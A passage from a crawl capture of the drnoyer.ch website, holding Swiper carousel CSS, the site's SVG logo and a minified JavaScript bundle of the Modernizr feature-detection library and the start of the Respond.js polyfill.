infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/typo3conf/ext/seventeen-noyer/Resources/Public/Images/DrNoyer_Logo.svg
body_size: 1528
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 907.2 272.23"><defs><style>.a{fill:#fff;}</style></defs><title>DrNoyer_Logo</title><path class="a" d="M20.1,244.63h0l4.1,12.2H16Zm-5.4-11.8L0,271H10.5l2.6-6.6H26.8l2.5,6.6H39.9l-14.4-38.2Z"/><path class="a" d="M520.9,186.23c-2.2,13.7-4.5,27.2-4.5,27.2l-8.1-.5s2.3-11.7,5.1-27.3Z"/><path class="a" d="M248.6,185.43a10,10,0,0,1-20,0,10,10,0,0,1,20,0"/><path class="a" d="M5.2,63H32.1c39.9,0,73.1,21.1,73.1,64.4,0,44.4-32.5,65.8-73.6,65.8H5.2Zm16.2,115.4h5.7c33.2,0,61.9-12.4,61.9-50.3s-28.7-50.3-61.9-50.3H21.4v100.6Z"/><path class="a" d="M207.8,193.83H188.1l-38.4-55.1H143v55.1H126.8V63.53h19.7c11.6,0,24,.2,34.4,6.1,10.9,6.4,17.1,18.6,17.1,31.1,0,18.7-12.4,34.2-31.3,36.5Zm-64.7-68.6h5.2c16.6,0,34.6-3.1,34.6-23.8,0-20.4-19.4-23.3-35.4-23.3h-4.3v47.1Z"/><polygon class="a" points="290.8 57.33 388.5 159.83 388.5 63.53 404.8 63.53 404.8 199.23 307 96.73 307 193.83 290.8 193.83 290.8 57.33"/><polygon class="a" points="599.6 63.53 618.3 63.53 650.3 119.23 682.2 63.53 700.9 63.53 658.4 137.13 658.4 193.83 642.2 193.83 642.2 137.13 599.6 63.53"/><polygon class="a" points="722.1 63.53 792.1 63.53 792.1 78.43 738.4 78.43 738.4 114.83 790.5 114.83 790.5 129.73 738.4 129.73 738.4 178.93 792.1 178.93 792.1 193.83 722.1 193.83 722.1 63.53"/><path class="a" d="M907.2,193.83H887.5l-38.4-55.1h-6.7v55.1H826.2V63.53h19.7c11.6,0,24,.2,34.4,6.1,10.9,6.4,17.1,18.6,17.1,31.1,0,18.7-12.4,34.2-31.3,36.5Zm-64.8-68.6h5.2c16.6,0,34.5-3.1,34.5-23.8,0-20.4-19.4-23.3-35.4-23.3h-4.3v47.1Z"/><path class="a" d="M117.2,232.83h15.2c8.2,0,13.9,3.8,13.9,12.5,0,9-4.8,13-13.5,13h-5.6V271h-9.9v-38.2Zm10,17.5h1.7c3.6,0,7.2,0,7.2-4.7s-3.3-4.9-7.2-4.9h-1.7Z"/><path class="a" d="M265.8,251.13c0,12.4-8.9,21.1-21.1,21.1s-21.1-8.7-21.1-21.1c0-11.5,10.1-19.6,21.1-19.6s21.1,8.1,21.1,19.6m-31.9.1c0,6.6,4.9,11.4,10.8,11.4s10.8-4.8,10.8-11.4c0-5.2-4.9-10.1-10.8-10.1s-10.8,4.8-10.8,10.1"/><polygon class="a" points="343 232.83 343 241.23 351.2 241.23 351.2 270.93 361.2 270.93 361.2 241.23 369.4 241.23 369.4 232.83 343 232.83"/><polygon class="a" points="470.9 232.83 470.9 247.53 456.6 247.53 456.6 232.83 446.7 232.83 446.7 270.93 456.6 270.93 456.6 255.33 470.9 255.33 470.9 270.93 480.8 270.93 480.8 232.83 470.9 232.83"/><polygon class="a" points="558.1 232.83 558.1 270.93 579.8 270.93 579.8 262.53 568 262.53 568 255.93 579.2 255.93 579.2 247.53 568 247.53 568 241.23 579.8 241.23 579.8 232.83 558.1 232.83"/><polygon class="a" points="679.1 232.83 667.1 248.53 667 248.53 667 232.83 657.1 232.83 657.1 270.93 667 270.93 667 254.43 667.1 254.43 679.9 270.93 692.8 270.93 676.2 250.83 691.4 232.83 679.1 232.83"/><polygon class="a" points="770.1 232.83 770.1 270.93 791.8 270.93 791.8 262.53 780 262.53 780 255.93 791.2 255.93 791.2 247.53 780 247.53 780 241.23 791.8 241.23 791.8 232.83 770.1 232.83"/><polygon class="a" points="897.3 232.83 897.3 256.13 897.1 256.13 879 232.83 869.1 232.83 869.1 270.93 879 270.93 879 247.53 879.1 247.53 897.3 270.93 907.2 270.93 907.2 232.83 897.3 232.83"/><path class="a" d="M547.5,97l-.8-.2h0l-.6-.1-1.9-.5-.1.1a125,125,0,0,0-25.7-2.7c-36.9,0-66.1,14.9-66.4,33.9v26.3c0,12.5,12.6,23.6,33.6,29.7l.1.1a.9.9,0,0,0,.5.1l.7.2.6-.6c.1-.1.2,0,.2-.1l17.8-18.3v22.5l1.7.1c3.6.3,7.4.5,11.4.5,37.3,0,66.4-15,66.4-34.2v-26.4c-.3-13.1-14.6-24.8-37.5-30.4m-91.9,56.8v-26.3c.3-16.7,28.4-30.2,62.7-30.2a119,119,0,0,1,22.7,2.1l-56,55a2.23,2.23,0,0,0-.6,1.3v23.5c-17.8-5.5-28.8-15.2-28.8-25.4m125.6,0c0,16.8-28.1,30.4-62.7,30.4-3.2,0-6.3-.1-9.4-.3v-35.2l36.4-48.4,1,.2c20.9,5.1,34.5,15.7,34.6,26.9v26.4Z"/><path class="a" d="M527.8,116.83c.5-8.6,1-15.8,1.1-18.5.5-7.6.5-32.2.5-34.8s3.5-5.5,6-9.5,4.5-16.2,4-30.2S528.8,1.13,524.3.13s-6.5,4.1-7.1,7.6,6.6,27.7,8.6,33.3,2,11.6-.5,12.6-7.6-4-10.1-4-2.5,4.6-6.1,4.6-7.6-4.6-11-7.1S475.4,36,469.8,34s-18.1-5.1-18.1,0,15.1,17.6,22.7,21.2,29.2,12.1,34.7,13.1,9.6.5,12.1,12.1,0,13.1-.5,40.8c0,2.2-.2,4.6-.3,7.1.2-.3,7.6-8.4,7.4-11.5"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.drnoyer.ch/typo3temp/assets/compressed/merged-a88fa133427fc02589289bd6bd80a8e4-2cd40461fb5fe2fa2a43c837544aec4f.js?1747223782
body_size: 20228
content:

/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function a(){var e,t,n,a,o,i,s;for(var c in w)if(w.hasOwnProperty(c)){if(e=[],t=w[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=r(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)i=e[o],s=i.split("."),1===s.length?Modernizr[s[0]]=a:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=a),T.push((a?"":"no-")+s.join("-"))}}function o(e){var t=_.className,n=Modernizr._config.classPrefix||"";if(P&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),P?_.className.baseVal=t:_.className=t)}function i(e,t){if("object"==typeof e)for(var n in e)A(e,n)&&i(n,e[n]);else{e=e.toLowerCase();var r=e.split("."),a=Modernizr[r[0]];if(2==r.length&&(a=a[r[1]]),"undefined"!=typeof a)return Modernizr;t="function"==typeof t?t():t,1==r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),o([(t&&0!=t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):P?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function c(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function l(e,t){return!!~(""+e).indexOf(t)}function d(){var e=t.body;return e||(e=s(P?"svg":"body"),e.fake=!0),e}function u(e,n,r,a){var o,i,c,l,u="modernizr",f=s("div"),p=d();if(parseInt(r,10))for(;r--;)c=s("div"),c.id=a?a[r]:u+(r+1),f.appendChild(c);return o=s("style"),o.type="text/css",o.id="s"+u,(p.fake?p:f).appendChild(o),p.appendChild(f),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),f.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",l=_.style.overflow,_.style.overflow="hidden",_.appendChild(p)),i=n(f,e),p.fake?(p.parentNode.removeChild(p),_.style.overflow=l,_.offsetHeight):f.parentNode.removeChild(f),!!i}function f(e,t){return function(){return e.apply(t,arguments)}}function p(e,t,n){var a;for(var o in e)if(e[o]in t)return n===!1?e[o]:(a=t[e[o]],r(a,"function")?f(a,n||t):a);return!1}function m(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function g(t,n,r){var a;if("getComputedStyle"in e){a=getComputedStyle.call(e,t,n);var o=e.console;if(null!==a)r&&(a=a.getPropertyValue(r));else if(o){var i=o.error?"error":"log";o[i].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else a=!n&&t.currentStyle&&t.currentStyle[r];return a}function h(t,r){var a=t.length;if("CSS"in e&&"supports"in e.CSS){for(;a--;)if(e.CSS.supports(m(t[a]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];a--;)o.push("("+m(t[a])+":"+r+")");return o=o.join(" or "),u("@supports ("+o+") { #modernizr { position: absolute; } }",function(e){return"absolute"==g(e,null,"position")})}return n}function v(e,t,a,o){function i(){u&&(delete G.style,delete G.modElem)}if(o=r(o,"undefined")?!1:o,!r(a,"undefined")){var d=h(e,a);if(!r(d,"undefined"))return d}for(var u,f,p,m,g,v=["modernizr","tspan","samp"];!G.style&&v.length;)u=!0,G.modElem=s(v.shift()),G.style=G.modElem.style;for(p=e.length,f=0;p>f;f++)if(m=e[f],g=G.style[m],l(m,"-")&&(m=c(m)),G.style[m]!==n){if(o||r(a,"undefined"))return i(),"pfx"==t?m:!0;try{G.style[m]=a}catch(y){}if(G.style[m]!=g)return i(),"pfx"==t?m:!0}return i(),!1}function y(e,t,n,a,o){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+q.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?v(s,t,a,o):(s=(e+" "+N.join(i+" ")+i).split(" "),p(s,t,n))}function b(e,t){var n=e.deleteDatabase(t);n.onsuccess=function(){i("indexeddb.deletedatabase",!0)},n.onerror=function(){i("indexeddb.deletedatabase",!1)}}function x(e,t,r){return y(e,n,n,t,r)}var T=[],w=[],S={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){w.push({name:e,fn:t,options:n})},addAsyncTest:function(e){w.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=S,Modernizr=new Modernizr,Modernizr.addTest("applicationcache","applicationCache"in e),Modernizr.addTest("geolocation","geolocation"in navigator),Modernizr.addTest("history",function(){var t=navigator.userAgent;return-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol?e.history&&"pushState"in e.history:!1}),Modernizr.addTest("postmessage","postMessage"in e),Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var C=!1;try{C="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(E){}Modernizr.addTest("websockets",C),Modernizr.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(t){return!1}}),Modernizr.addTest("websqldatabase","openDatabase"in e),Modernizr.addTest("webworkers","Worker"in e);var k=S._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];S._prefixes=k;var _=t.documentElement,P="svg"===_.nodeName.toLowerCase();P||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=b.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=b.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),b.elements=n+" "+e,l(t)}function o(e){var t=y[e[h]];return t||(t={},v++,e[h]=v,y[v]=t),t}function i(e,n,r){if(n||(n=t),u)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():g.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||m.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function s(e,n){if(e||(e=t),u)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),i=0,s=r(),c=s.length;c>i;i++)a.createElement(s[i]);return a}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return b.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(b,t.frag)}function l(e){e||(e=t);var r=o(e);return!b.shivCSS||d||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),u||c(e,r),e}var d,u,f="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,g=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",d="hidden"in e,u=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){d=!0,u=!0}}();var b={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:f,shivCSS:p.shivCSS!==!1,supportsUnknownElements:u,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:l,createElement:i,createDocumentFragment:s,addElements:a};e.html5=b,l(t),"object"==typeof module&&module.exports&&(module.exports=b)}("undefined"!=typeof e?e:this,t);var z="Moz O ms Webkit",N=S._config.usePrefixes?z.toLowerCase().split(" "):[];S._domPrefixes=N;var A;!function(){var e={}.hasOwnProperty;A=r(e,"undefined")||r(e.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n){return e.call(t,n)}}(),S._l={},S.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},S._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e,r;for(e=0;e<n.length;e++)(r=n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){S.addTest=i});var R=function(){function e(e,t){var a;return e?(t&&"string"!=typeof t||(t=s(t||"div")),e="on"+e,a=e in t,!a&&r&&(t.setAttribute||(t=s("div")),t.setAttribute(e,""),a="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),a):!1}var r=!("onblur"in t.documentElement);return e}();S.hasEvent=R,Modernizr.addTest("hashchange",function(){return R("hashchange",e)===!1?!1:t.documentMode===n||t.documentMode>7}),Modernizr.addTest("audio",function(){var e=s("audio"),t=!1;try{t=!!e.canPlayType,t&&(t=new Boolean(t),t.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("canvas",function(){var e=s("canvas");return!(!e.getContext||!e.getContext("2d"))}),Modernizr.addTest("canvastext",function(){return Modernizr.canvas===!1?!1:"function"==typeof s("canvas").getContext("2d").fillText}),Modernizr.addTest("video",function(){var e=s("video"),t=!1;try{t=!!e.canPlayType,t&&(t=new Boolean(t),t.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("webgl",function(){var t=s("canvas"),n="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return n in t?t[n]("webgl")||t[n]("experimental-webgl"):"WebGLRenderingContext"in e}),Modernizr.addTest("cssgradients",function(){for(var e,t="background-image:",n="gradient(linear,left top,right bottom,from(#9f9),to(white));",r="",a=0,o=k.length-1;o>a;a++)e=0===a?"to ":"",r+=t+k[a]+"linear-gradient("+e+"left top, #9f9, white);";Modernizr._config.usePrefixes&&(r+=t+"-webkit-"+n);var i=s("a"),c=i.style;return c.cssText=r,(""+c.backgroundImage).indexOf("gradient")>-1}),Modernizr.addTest("multiplebgs",function(){var e=s("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),Modernizr.addTest("opacity",function(){var e=s("a").style;return e.cssText=k.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),Modernizr.addTest("rgba",function(){var e=s("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),Modernizr.addTest("inlinesvg",function(){var e=s("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)});var $=s("input"),M="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),O={};Modernizr.input=function(t){for(var n=0,r=t.length;r>n;n++)O[t[n]]=!!(t[n]in $);return O.list&&(O.list=!(!s("datalist")||!e.HTMLDataListElement)),O}(M);var L="search tel url email datetime date month week time datetime-local number range color".split(" "),B={};Modernizr.inputtypes=function(e){for(var r,a,o,i=e.length,s="1)",c=0;i>c;c++)$.setAttribute("type",r=e[c]),o="text"!==$.type&&"style"in $,o&&($.value=s,$.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(r)&&$.style.WebkitAppearance!==n?(_.appendChild($),a=t.defaultView,o=a.getComputedStyle&&"textfield"!==a.getComputedStyle($,null).WebkitAppearance&&0!==$.offsetHeight,_.removeChild($)):/^(search|tel)$/.test(r)||(o=/^(url|email)$/.test(r)?$.checkValidity&&$.checkValidity()===!1:$.value!=s)),B[e[c]]=!!o;return B}(L),Modernizr.addTest("hsla",function(){var e=s("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",l(e.backgroundColor,"rgba")||l(e.backgroundColor,"hsla")});var j="CSS"in e&&"supports"in e.CSS,F="supportsCSS"in e;Modernizr.addTest("supports",j||F);var I={}.toString;Modernizr.addTest("svgclippaths",function(){return!!t.createElementNS&&/SVGClipPath/.test(I.call(t.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),Modernizr.addTest("smil",function(){return!!t.createElementNS&&/SVGAnimate/.test(I.call(t.createElementNS("http://www.w3.org/2000/svg","animate")))});var D=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return u("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();S.mq=D;var V=S.testStyles=u,W=function(){var e=navigator.userAgent,t=e.match(/w(eb)?osbrowser/gi),n=e.match(/windows phone/gi)&&e.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9;return t||n}();W?Modernizr.addTest("fontface",!1):V('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),a=r.sheet||r.styleSheet,o=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"",i=/src/i.test(o)&&0===o.indexOf(n.split(" ")[0]);Modernizr.addTest("fontface",i)}),V('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){Modernizr.addTest("generatedcontent",e.offsetHeight>=6)});var q=S._config.usePrefixes?z.split(" "):[];S._cssomPrefixes=q;var H=function(t){var r,a=k.length,o=e.CSSRule;if("undefined"==typeof o)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in o)return"@"+t;for(var i=0;a>i;i++){var s=k[i],c=s.toUpperCase()+"_"+r;if(c in o)return"@-"+s.toLowerCase()+"-"+t}return!1};S.atRule=H;var U={elem:s("modernizr")};Modernizr._q.push(function(){delete U.elem});var G={style:U.elem.style};Modernizr._q.unshift(function(){delete G.style});var J=S.testProp=function(e,t,r){return v([e],n,t,r)};Modernizr.addTest("textshadow",J("textShadow","1px 1px")),S.testAllProps=y;var Z=S.prefixed=function(e,t,n){return 0===e.indexOf("@")?H(e):(-1!=e.indexOf("-")&&(e=c(e)),t?y(e,t,n):y(e,"pfx"))};Modernizr.addAsyncTest(function(){var t;try{t=Z("indexedDB",e)}catch(n){}if(t){var r="modernizr-"+Math.random(),a=t.open(r);a.onerror=function(){a.error&&"InvalidStateError"===a.error.name?i("indexeddb",!1):(i("indexeddb",!0),b(t,r))},a.onsuccess=function(){i("indexeddb",!0),b(t,r)}}else i("indexeddb",!1)}),Modernizr.addTest("matchmedia",!!Z("matchMedia",e)),S.testAllProps=x,Modernizr.addTest("cssanimations",x("animationName","a",!0)),Modernizr.addTest("backgroundsize",x("backgroundSize","100%",!0)),Modernizr.addTest("borderimage",x("borderImage","url() 1",!0)),Modernizr.addTest("borderradius",x("borderRadius","0px",!0)),Modernizr.addTest("boxshadow",x("boxShadow","1px 1px",!0)),function(){Modernizr.addTest("csscolumns",function(){var e=!1,t=x("columnCount");try{e=!!t,e&&(e=new Boolean(e))}catch(n){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=x("column"+n[r]),("breakbefore"===e||"breakafter"===e||"breakinside"==e)&&(t=t||x(n[r])),Modernizr.addTest("csscolumns."+e,t)}(),Modernizr.addTest("flexbox",x("flexBasis","1px",!0)),Modernizr.addTest("cssreflections",x("boxReflect","above",!0)),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&x("transform","scale(1)",!0)}),Modernizr.addTest("csstransforms3d",function(){var e=!!x("perspective","1px",!0),t=Modernizr._config.usePrefixes;if(e&&(!t||"webkitPerspective"in _.style)){var n,r="#modernizr{width:0;height:0}";Modernizr.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",V(r+n,function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),Modernizr.addTest("csstransitions",x("transition","all",!0)),a(),o(T),delete S.addTest,delete S.addAsyncTest;for(var K=0;K<Modernizr._q.length;K++)Modernizr._q[K]();e.Modernizr=Modernizr}(window,document);

/*! Respond.js v1.4.2: min/max-width media query polyfill
 * Copyright 2014 Scott Jehl
 * Licensed under MIT
 * http://j.mp/respondjs */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){v(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var 